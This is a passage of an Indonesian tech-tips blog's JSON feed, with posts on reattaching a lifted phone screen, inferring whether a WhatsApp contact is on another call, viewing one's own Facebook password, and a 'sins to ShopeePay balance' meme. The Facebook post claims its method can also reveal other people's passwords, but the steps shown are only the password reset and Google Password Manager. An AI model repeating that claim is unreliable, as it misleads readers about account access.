Alat.\u003C\/b\u003E Tahap awal, pengguna perlu menyiapkan alat-alat yang menunjang perbaikan seperti double tape 3M atau lem B700 dan tisu bersih.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EBersihkan HP.\u003C\/b\u003E Tahap selanjutnya, silahkan bersihkan HP dengan menggunakan tisu secara hati-hati (jangan terlalu kasar) dan pastikan kotoran hilang.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EPasangkan Layar Sentuh.\u003C\/b\u003E Tahap berikutnya, pengguna dapat memasang layar sentuh melalui bantuan lem perekat atau double tape (usahakan jangan sampai salah).\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ETekan secara Perlahan.\u003C\/b\u003E Setelah memasang layar sentuh, tekan screen perlahan-lahan agar rekatan tertutup sempurna.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ELakukan Pengecekan.\u003C\/b\u003E Terakhir, pengguna bisa mengecek apakah touchscreen benar-benar terpasang dengan mengklik opsi yang ada pada ponsel.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESatu yang penting untuk diperhatikan dalam perbaikan touchscreen terangkat, sebisa mungkin pemasangan dilakukan dengan baik. Alasannya karena ketidaksempurnaan saat memasang dapat mempengaruhi akses dalam perangkat. Selain itu, layar bisa saja kembali terbuka atau terangkat, yang mana dapat mengulang pekerjaan kedua kalinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbeda apabila layar HP yang terangkat sudah tidak bisa diperbaiki, alangkah baiknya pengguna membawa ponsel ke service pilihan. Dimana petugas service dengan kredibilitas, pastinya akan membantu permasalahan sesuai penyebab yang menginisiasi. Untuk itu, siapkan minimal budget sebelum menuju tempat perbaikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EDari pembahasan penyebab layar HP Oppo terangkat beserta Cara Mengatasi Layar HP Ngangkat, dapat diambil kesimpulan bahwa penggunaan yang tidak dibarengi perhatian pemilik bisa berdampak buruk. Oleh karenanya, jaga dengan baik ponsel pribadi. Apabila terdapat hal-hal yang ingin ditanyakan, maka segera hubungi ahli service ponsel terpercaya. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/1831661916840765309\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-mengatasi-layar-hp-ngangkat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1831661916840765309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1831661916840765309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-mengatasi-layar-hp-ngangkat.html","title":"5 Cara Mengatasi Layar HP Ngangkat Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKhm8EKZ-ocVRQhRY7Bv_6QK2mqIytykizuUhDHRT7EEotAo7XML59PmAi5JRQRTrukSLlarZvDrW5gb7tHvVWVyHV0ZJRHwXuCMciC8NAx3YNz8hR5W1IGlEQ7vAsVbpArQbGS7CdbFJCvUJ3NK9bmF3U4XVV0EvxTKnSqIBANAko7iy2bXWWgpNeAQ\/s72-w640-h380-c\/Cara%20Mengatasi%20Layar%20HP%20Ngangkat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-161806955615251956"},"published":{"$t":"2023-11-06T12:04:00.000+07:00"},"updated":{"$t":"2023-11-06T12:04:03.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Cara Mengetahui WA Sedang Dalam Panggilan Lain Terbaru 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Mengetahui WA Sedang Dalam Panggilan\u003C\/b\u003E\u0026nbsp;\u003Cb\u003ELain \u003C\/b\u003E-- Kali ini kami akan memberikan Cara Mengetahui WA Sedang Dalam Panggilan Lain terbaru 2023. Ketika menggunakan whatsapp versi lama atau sebelum diperbarui ke versi terbarunya saat ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDulu saat melakukan panggilan ke kontak whatsapp dan panggilan tidak bisa terhubung ke kontak tujuan karena disebabkan karena kontak yang ditelpon sedang terhubung dengan panggilan lain, lalu pada saat itu akan muncul tulisan \"sedang berada di panggilan lain\" di whatsapp penelpon.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian setelah whatsapp melakukan update aplikasinya, maka Kamu tidak akan bisa mengetahui apakah kontak yang Kamu telpon sedang dipanggilan lain atau tidak karena dalam whatsapp versi terbaru ini sudah tidak ada lagi keterangan muncul seperti \"sedang berada di panggilan lain\" jika kontak yang Kamu telpon sedang menerima panggilan lain. Ketika menelpon kontak yang sedang melakukan panggilan lain maka hanya akan ada keterangan \"memanggil\" layaknya kontak yang ditelpon sedang tidak aktif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPaqfnXQB4UtopkF5XF3SgTQSpUAjLok5ckkmF63mGjIQKd59knJZVYu-740UxwTcMK_zvy1LB2x8xawIezkoE1Lwn6ywKd9EP7kZVEvIk_F4zlP_UVHN7T43rTw73S2eFeRkroq86jl5RVy4D8O5WJm2oLLCVTStA-OI6dAuIXzCcY8rSoRdRXnelA\/s1080\/Cara%20Mengetahui%20WA%20Sedang%20Dalam%20Panggilan%20Lain.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui WA Sedang Dalam Panggilan Lain\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPaqfnXQB4UtopkF5XF3SgTQSpUAjLok5ckkmF63mGjIQKd59knJZVYu-740UxwTcMK_zvy1LB2x8xawIezkoE1Lwn6ywKd9EP7kZVEvIk_F4zlP_UVHN7T43rTw73S2eFeRkroq86jl5RVy4D8O5WJm2oLLCVTStA-OI6dAuIXzCcY8rSoRdRXnelA\/w640-h380\/Cara%20Mengetahui%20WA%20Sedang%20Dalam%20Panggilan%20Lain.jpg\" title=\"Cara Mengetahui WA Sedang Dalam Panggilan Lain\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003ECara Mengetahui WA Sedang Dalam Panggilan Lain\u003C\/h2\u003E\u003Cp\u003EMungkin banyak diantara Kamu yang penasaran apakah kontak yang ditelpon sedang dipanggilan lain atau memang sedang tidak aktif. Atau mungkin juga sempat terpikirkan bahwa paket internet Kamu yang habis makanya tidak bisa tersambung ke kontak yang dipanggil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebetulnya terdapat cara untuk dapat ketahui kontak Kamu sedang dipanggilan lain atau tidak. Dalam artikel kali ini kami akan membagikan cara mengetahui kontak whatsapp yang sedang dipanggilan lain. Jadi silahkan simak dengan seksama pembahasan lebih detailnya dibawah ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EInilah Cara Mengetahui WA Sedang Dalam Panggilan Lain Terbaru 2023\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELangkah pertama telponlah ke kontak whatsapp target entah itu teman, keluarga ataupun pacar.\u003C\/li\u003E\u003Cli\u003ELalu apabila panggilan Kamu tidak tehubung ke whatsapp target atau hanya muncul tulisan \"menghubungkan\" sebab apabila tersambung ke whatsapp target pasti akan muncul tulisan berdering. Lalu apabila hanya menghubungkan saja selama Kamu menelpon, maka silahkan perhatikan langkah selanjutnya dibawah ini.\u003C\/li\u003E\u003Cli\u003EApabila selama menelpon hanya muncul tulisan \"memanggil\" saja hingga waktu panggilan selesai, silahkan chat atau kirim pesan teks ke whatsapp target.\u003C\/li\u003E\u003Cli\u003EApabila pesan teks yang Kamu kirimkan centang dua abu-abu itu artinya sudah terkirim namun belum dibaca oleh target dan coba Kamu telpon lagi whatsapp target, jika tidak bisa terhubung maka itu artinya kontak yang Kamu targetkan tersebut sedang berada dipanggilan lain, itulah sebabnya panggilan yang Kamu lakukan tidak bisa tersambung.\u003C\/li\u003E\u003Cli\u003ENamun apabila Kamu kirim pesan teks ke whatsapp target sesudah menelpon namun tak terhubung dan hanya muncul tulisan \"memanggil\", dan pesan teks yang Kamu kirimkan hanya centang satu, maka itu artinya kontak tersebut tidak sedang dalam panggilan lain akan tetapi memang whatsappnya sedang tidak aktif, entah itu karena data selulernya dimatikan, hpnya mati, dan alasan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara mengetahui kontak whatsapp yang sedang berada dipanggilan lain diatas, kami bagikan sesuai dengan pengalaman pribadi. Hal itu kami sudah coba praktikkan dengan memakai 2 hp berbeda dan hasilnyapun sama seperti yang kami bagikan diatas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EAkhir Kata\u003C\/h3\u003E\u003Cp\u003EDemikian itulah yang bisa kami bagikan mengenai cara mengetahui kontak whatsapp yang sedang berada dipanggilan lain. Semoga tips dan trik diatas dapat berguna bagi Kamu semuanya. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/161806955615251956\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/cara-mengetahui-wa-sedang-dalam-panggilan-lain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/161806955615251956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/161806955615251956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/cara-mengetahui-wa-sedang-dalam-panggilan-lain.html","title":"Cara Mengetahui WA Sedang Dalam Panggilan Lain Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPaqfnXQB4UtopkF5XF3SgTQSpUAjLok5ckkmF63mGjIQKd59knJZVYu-740UxwTcMK_zvy1LB2x8xawIezkoE1Lwn6ywKd9EP7kZVEvIk_F4zlP_UVHN7T43rTw73S2eFeRkroq86jl5RVy4D8O5WJm2oLLCVTStA-OI6dAuIXzCcY8rSoRdRXnelA\/s72-w640-h380-c\/Cara%20Mengetahui%20WA%20Sedang%20Dalam%20Panggilan%20Lain.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-5509120914373792794"},"published":{"$t":"2023-11-06T12:03:00.001+07:00"},"updated":{"$t":"2023-11-06T12:03:53.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"11 Cara Melihat Password Facebook Sendiri di iPhone 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara melihat password Facebook Sendiri di iPhone\u003C\/b\u003E -- Berikut ini kami akan share Bagaimana berbagai cara melihat Kata Sandi (Password) Fb Sendiri di HP iPhone dan Android baik dipengaturan ataupun cara ini bisa digunakan untuk Melihat Kata Sandi FB Akun orang lain yang bisa kamu praktekan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara Melihat Password Facebook Sendiri di iPhone 2023 ini juga dapat menjadi solusi buat kamu yang mengalami Lupa Password FB Sendiri. Dengan mengikuti Tutorial ini, kamu akan mengetahui bagaimana Cara mengetahui kata Sandi Facebook yang Lupa tersebut dengan sangat mudah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu media sosial paling populer dan masih banyak digunakan bahkan semakin menjadi media sosial No.1 didunia adalah Facebook Atau biasa disingkat FB. Aplikasi ini menampilakan berbagai Hal mulai dari Foto, Video dan Live Streming Sehingga berhasil membuat User semakin betah berlama-lama bermain Facebook. Tidak hanya itu, karena orang-orang tidak puas hanya menggunakan satu akun saja, Kini satu user facebook bisa memiliki 2-3 lebih akun facebook hanya untuk memuaskan hasrat saja.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003ECara Melihat Password Facebook Sendiri di iPhone\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPertama, Pastikan sudah menginstal Aplikasi facebook\u003C\/li\u003E\u003Cli\u003EJika sudah, buka aplikasi facebook tersebut\u003C\/li\u003E\u003Cli\u003ELangsung saja tekan Lupa Password\/ Forgotten Account?\u003C\/li\u003E\u003Cli\u003ELangsung saja masukkan Email atau No. Hp facebook yang lupa\u003C\/li\u003E\u003Cli\u003EJika sudah tekan kirim\u003C\/li\u003E\u003Cli\u003ELalu pilih opsi untuk mengirim kode reset password facebook (Pilih Email jika No. HP sudah tidak Aktif.\u003C\/li\u003E\u003Cli\u003ETekan selanjutnya atau Continue\u003C\/li\u003E\u003Cli\u003EMasukkan kode keamanan yang diterima lalu tekan selanjutnya\u003C\/li\u003E\u003Cli\u003EBuat kata sandi baru yang sulit namun mudah diingat\u003C\/li\u003E\u003Cli\u003Ekemudian tekan selanjutnyadan passowrd baru sduah siap digunakan Login facebook\u003C\/li\u003E\u003Cli\u003ESelamat kamu sudah berhasil mengetahui dan menggnati password facebook yang lupa akun tersebut.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah itulah Cara Melihat Password Facebook Sendiri di iPhone terbaru 2023. Lupa passowrd Fb merupakan hal yang wajar karena mungkin sudah lama tidak membuka akun facebook atau bisa jadi kamu memang lupa passowrd karena alasan lainnya. Kamu bisa mengikuti panduan Cara melihat Kata Sandi FB sendiri dipengaturan atau mengganti password fb dengan yang baru dengan ikiti Tutorial Cara Mengetahui Password\/Kata Sandi Facebook Yang Lupa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxYJZGlTLCq0KGgfsnYqXW6NLvHwjN1L4UDQAtHs9BUuOCO4yWdL5HS9Y2VNc6mJtjapuLhu8Cqkz97_ynSzfHXNbZgYQ6HUXXYeErJnZlse5kLcuGfA3eqY78XvMFbD-ggR8D_7a_cgxFjzv2Js3lQCIid8ndocywCQIh9LegNatBvxUsfFpSJjkVxg\/s1080\/Cara%20Melihat%20Kata%20Sandi%20FB%20Sendiri%20di%20Pengaturan.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Melihat Kata Sandi FB Sendiri di Pengaturan\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxYJZGlTLCq0KGgfsnYqXW6NLvHwjN1L4UDQAtHs9BUuOCO4yWdL5HS9Y2VNc6mJtjapuLhu8Cqkz97_ynSzfHXNbZgYQ6HUXXYeErJnZlse5kLcuGfA3eqY78XvMFbD-ggR8D_7a_cgxFjzv2Js3lQCIid8ndocywCQIh9LegNatBvxUsfFpSJjkVxg\/w640-h380\/Cara%20Melihat%20Kata%20Sandi%20FB%20Sendiri%20di%20Pengaturan.jpg\" title=\"Cara Melihat Kata Sandi FB Sendiri di Pengaturan HP terbaru 2023\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3\u003ECara Melihat Kata Sandi FB Sendiri di HP Android Terbaru 2023\u003C\/h3\u003E\u003Ch3\u003E\u003Cp style=\"font-size: medium; font-weight: 400;\"\u003ENah salah satu solusi pertama jika kamu ingin melihat Kata Sandi FB Sendiri dipengaturan HP Android dan iOS. Yuk langsung saja simak langkah-langkah melihat kata password Facebook sendiri dipngaturan.\u003C\/p\u003E\u003Cp style=\"font-size: medium; font-weight: 400;\"\u003E\u003C\/p\u003E\u003Col style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cli\u003ELangkah pertama, Buka Setting atau pengaturan Smartphone kamu\u003C\/li\u003E\u003Cli\u003EKemudian, pergi ke akun lalu pilih Google\u003C\/li\u003E\u003Cli\u003ESelanjutnya, tekan Manage Your Google Account\u003C\/li\u003E\u003Cli\u003ELalu pilih Security dan tekan Password Manager\u003C\/li\u003E\u003Cli\u003Ekemudian selanjutnya pilih Facebook\u003C\/li\u003E\u003Cli\u003EJika sudah muncul, tekan Logo Mata dan Kata sandi facebook kamu akan tampil\u003C\/li\u003E\u003Cli\u003ESelamat kamu sudah berhasil melihat Kata sandi FB kamu\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"font-size: medium; font-weight: 400;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; font-weight: 400;\"\u003ENamun cara ini sekaligus bisa digunakan untuk mengatasi Cara Mengetahui Kata Sandi (Password) Facebook Yang Lupa dengan mudah. Selain itu kamu juga bisa mencoba cara ini apabila kamu mengalami Lupa password facebook kamu, yuk langsung saja simak.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/h3\u003E\u003Ch3\u003ECara Melihat Password FB Sendiri di Pengaturan HP 2023\u003C\/h3\u003E\u003Cp\u003ECara Melihat Kata Sandi FB? Emang masih ada? Ya jawabannya adalah masih bisa menjadi solusi jika kamu mengalami Lupa Password Facebook. Karena banyaknya akun yang dikelola tersebut, Ada beberapa pengguna facebook yang alami Lupa password sendiri di pengaturan HP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELupa Password Facebook menjadi salah satu alasan akun facebook menjadi terbengkalai dan tak lagi aktif. Oleh karena itu kami akam memberikan panduan cara melihat Password\/ Kata Sandi FB yang lupa dipengaturan yang bisa kamu coba. Saat ini, Scroll media sosial facebook adalah Salah satu hal yang dapat menyita banyak sekali waktu tetapi menyenangkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOrang-orang mulai betah dan mulai candu dengan sosial media yang satu ini. Selain mencari hiburan, pengguna facebook juga menggunakan facebook untuk berjualan dan berbisnis. Nah bagi kamu yang memiliki akun facebook yang sangat penting sehingga kamu perlu mencata dan Melihat Kata Sandi FB dipengaturan agar suatu saat bisa menjadi salah satu Solusi jika kamu mengalami Masalah Lupa Password Facebook.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h4\u003E\u003Cp\u003EBanyak sekali cara melihat kata sandi FB yang bisa kamu coba praktekkan. kamu bisa mengatasi Lupa Password Facebook dengan mudah hanya dengan Cara Melihat Kata Sandi FB Sendiri di Pengaturan HP android kamu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBanyak sekali pengguna facebook yang mencari solusi dengan mengetikka kata kunci seperti cara mengetahui email dan password facebook sendiri, cara melihat kata sandi fb di laptop, lupa kata sandi fb dan nomor tidak aktif lagi, cara melihat kata sandi facebook sendiri, lupa kata sandi fb dan nomor tidak aktif lagi dan lupa email, lupa kata sandi fb nomor dan email tidak aktif lagi, Cara melihat kata sandi fb sendiri di pengaturan HP dan masih banyak lagi Pertanyaan terkait Cara Melihat kata sandi Facebook Sendiri. Oleh karena itu kami terniat untuk membuat beberapa solusi yang bisa kamu coba untuk mengatasi Lupa Kata Sandi Fb sendiri dengan Melihat Kata Sandi Fb Sendiri di pengaturan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu juga Mengetahui Password\/Kata Sandi Facebook Yang Lupa dengan sangat mudah dan cepat. Cara ini bisa kamu gunakan apabila akun facebook yang kamu miliki No. HP sudah hangus atau Mati. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/5509120914373792794\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/cara-melihat-kata-sandi-fb-sendiri-di-pengaturan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5509120914373792794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5509120914373792794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/cara-melihat-kata-sandi-fb-sendiri-di-pengaturan.html","title":"11 Cara Melihat Password Facebook Sendiri di iPhone 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxYJZGlTLCq0KGgfsnYqXW6NLvHwjN1L4UDQAtHs9BUuOCO4yWdL5HS9Y2VNc6mJtjapuLhu8Cqkz97_ynSzfHXNbZgYQ6HUXXYeErJnZlse5kLcuGfA3eqY78XvMFbD-ggR8D_7a_cgxFjzv2Js3lQCIid8ndocywCQIh9LegNatBvxUsfFpSJjkVxg\/s72-w640-h380-c\/Cara%20Melihat%20Kata%20Sandi%20FB%20Sendiri%20di%20Pengaturan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-5794669900113945616"},"published":{"$t":"2023-11-06T12:03:00.000+07:00"},"updated":{"$t":"2023-11-06T12:03:23.145+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Cara Merubah Dosa Menjadi Saldo Shopeepay 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara merubah dosa menjadi saldo shopeepay\u003C\/b\u003E -- Apakah kamu pernah bertanya tentang hal yang sedang trending dan viral di sosial media ini. banyak yang bertanya dan mencari bagaimana mengubah dosa menjadi saldo shopeepay. Ada juga yang mencari Cara merubah dosa menjadi Saldo Dana, OVO, Gopay dan Juga Saldo Rekening Bank.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMemiliki banyak saldo adalah sesuatu yang diinginkan kebanyakan orang. Saat ini, apabila Kamu sedang mencari cara untuk mengubah dosa menjadi saldo shopeepay tentu berada pada website yang tepat. Hal viral ini benar-benar membingungkan karena Tidak sedikit orangyang ingin mengetahui cara mengubah dosa menjadi saldo Shopeepay.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKita tahu bahwa dosa itu sendiri tidak terlihat dan bersifat pribadi. Tidak ada yang tahu sifat dan bentuk dosa. Jadi, benarkah dosa bisa diubah menjadi saldo shopeepay? Atau semua ini hanya mitos? Daripada penasaran, simak tulisan ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Merubah Dosa Menjadi Saldo Shopeepay\u003C\/h2\u003E\u003Cp\u003EMenghasilkan uang secara instan adalah kepentingan banyak orang. Karena di zaman sekarang ini, uang sangat dibutuhkan untuk memenuhi kebutuhan dan keinginan sehari-hari. Oleh karena itu orang-orang mulai mencari cara menjual dosa menjadi uang (Saldo Shopeepay) dengan mudah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMungkin Kamu bertanya-tanya bagaimana Cara Merubah Dosa Menjadi Saldo Shopeepay? Namun, fenomena ini terlihat trending di publik karena suatu alasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerkait hal viral ini, ada seorang pengguna Twitter bernama @convomf yang membuat meme Cara Merubah Dosa Menjadi Saldo Dana sehingga booming. Jika Kamu pengguna Twitter 